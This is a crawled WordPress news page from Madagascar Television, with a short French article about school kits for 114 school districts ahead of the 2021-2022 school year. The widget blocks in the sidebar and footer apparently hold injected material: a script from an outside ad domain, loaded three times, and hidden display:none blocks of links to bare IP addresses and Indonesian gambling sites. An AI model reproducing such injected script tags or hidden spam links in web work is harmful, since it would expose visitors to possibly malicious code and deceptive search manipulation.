

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/rentree-scolaire-des-kits-scolaires-pour-114-cisco/
body_size: 7977
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Rentrée scolaire : Des kits scolaires pour 114 CISCO | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Rentrée scolaire : Des kits scolaires pour 114 CISCO Flux des commentaires" href="https://matv.mg/rentree-scolaire-des-kits-scolaires-pour-114-cisco/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/146893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/rentree-scolaire-des-kits-scolaires-pour-114-cisco/" />
<link rel='shortlink' href='https://matv.mg/?p=146893' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Frentree-scolaire-des-kits-scolaires-pour-114-cisco%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Frentree-scolaire-des-kits-scolaires-pour-114-cisco%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-146893 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/journalisme-dinvestigation-20-journalistes-formes/" rel="prev"><span class="meta-nav">&larr;</span> Journalisme : d&rsquo;investigation 20 journalistes formés</a></div>
					<div class="nav-next"><a href="https://matv.mg/covid-19-israel-impose-sur-son-territoire-de-nouvelles-restrictions-sanitaires/" rel="next">Covid-19 : Israël impose sur son territoire de nouvelles restrictions sanitaires <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-146893" class="post-146893 post type-post status-publish format-standard has-post-thumbnail hentry category-ma-laza">
					<h1 class="entry-title">Rentrée scolaire : Des kits scolaires pour 114 CISCO</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/rentree-scolaire-des-kits-scolaires-pour-114-cisco/" title="15:50" rel="bookmark"><span class="entry-date">9 août 2021</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><a href="http://matv.mg/wp-content/uploads/2021/08/88-6.jpg"><img decoding="async" class="alignnone size-medium wp-image-146894" src="http://matv.mg/wp-content/uploads/2021/08/88-6-300x180.jpg" alt="" width="300" height="180" srcset="https://matv.mg/wp-content/uploads/2021/08/88-6-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2021/08/88-6.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;">Le ministère de l&rsquo;Education Nationale se prépare à équiper les élèves des écoles publiques. Dans le cadre des préparatifs de la rentrée scolaire 2021-2022 pour le 1er septembre prochain, le ministère distribuera des kits scolaires aux 114 circonscriptions scolaires (CISCO) de Madagascar. Ces fournitures sont préparées par le Centre National de Production de Matériel Didactique (Cnapmad) d’Ankorondrano.<br />
Le directeur de l&rsquo;Unité de coordination générale des projets (UCP) Rajaonary Lalaina Ratsimba a fait savoir que ces kits scolaires, composés de cartable, tabliers, sandales, cahiers, stylos, règles, crayons et pinceaux, contribueront à alléger les charges des parents pour la rentrée scolaire.<br />
Une initiative approuvée par les parents d&rsquo;élève d&rsquo;autant plus qu’ils sont très nombreux à se plaindre de la hausse des prix des fournitures scolaires. Cette dotation d’équipements scolaires s&rsquo;inscrit dans le 4ème volet du Velirano présidentiel, relatif à la promotion de l&rsquo;éducation pour tous.</p>
<p style="text-align: right;"><strong>L.R</strong></p>
<a href="https://matv.mg/rentree-scolaire-des-kits-scolaires-pour-114-cisco/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/rentree-scolaire-des-kits-scolaires-pour-114-cisco/print/" title="Imprimer" rel="nofollow">Imprimer</a>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/rentree-scolaire-des-kits-scolaires-pour-114-cisco/" title="Permalien pour Rentrée scolaire : Des kits scolaires pour 114 CISCO" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/journalisme-dinvestigation-20-journalistes-formes/" rel="prev"><span class="meta-nav">&larr;</span> Journalisme : d&rsquo;investigation 20 journalistes formés</a></div>
					<div class="nav-next"><a href="https://matv.mg/covid-19-israel-impose-sur-son-territoire-de-nouvelles-restrictions-sanitaires/" rel="next">Covid-19 : Israël impose sur son territoire de nouvelles restrictions sanitaires <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"089f4609e6","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
